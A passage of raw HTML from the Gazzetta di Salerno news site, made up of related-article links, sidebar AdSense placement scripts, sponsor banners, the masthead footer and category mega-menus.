	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8472";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" class="td-image-wrap " title="Cetara candidata a Capitale Italiana del Mare 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cetara candidata a Capitale Italiana del Mare 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" title="Cetara candidata a Capitale Italiana del Mare 2026">Cetara candidata a Capitale Italiana del Mare 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31714";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
